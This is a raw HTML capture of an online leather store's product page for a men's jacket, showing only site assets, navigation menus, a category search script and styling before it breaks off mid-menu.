

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/?route=product/product&product_id=264
body_size: 19477
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MOZRI Full Sleeve Self Design Men's Jacket</title>
<base href="https://mozri.in/" />
<meta name="description" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<meta name="keywords" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/index.php?route=product/product&amp;product_id=264" rel="canonical" />
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="product-product-264 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=product/product&amp;product_id=264" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-3738 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-3738.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-3738 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-3738 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-3738 .ul-top-items .li-top-item:hover, #oc-menu-3738 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-3738 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-3738 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-3738 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-3738 .mega-menu-container .a-mega-second-link,#oc-menu-3738 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-3738 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-3738 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-3738 .ul-second-items .li-second-items:hover, #oc-menu-3738 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-3738 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-3738 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-3738 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-3738 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-3738 .ul-third-items .li-third-items:hover, #oc-menu-3738 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-3738 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-3738 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-3738 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-3738">
			
                            <input type="hidden" id="menu-effect-3738" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-8008 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-8008.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8008 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8008 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-8008 .ul-top-items .li-top-item:hover, #oc-menu-8008 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8008 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-8008 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-8008 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-8008 .mega-menu-container .a-mega-second-link,#oc-menu-8008 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-8008 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-8008 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8008 .ul-second-items .li-second-items:hover, #oc-menu-8008 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8008 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-8008 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-8008 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-8008 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-8008 .ul-third-items .li-third-items:hover, #oc-menu-8008 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-8008 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-8008 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-8008 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-8008">
                            <input type="hidden" id="menu-effect-8008" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
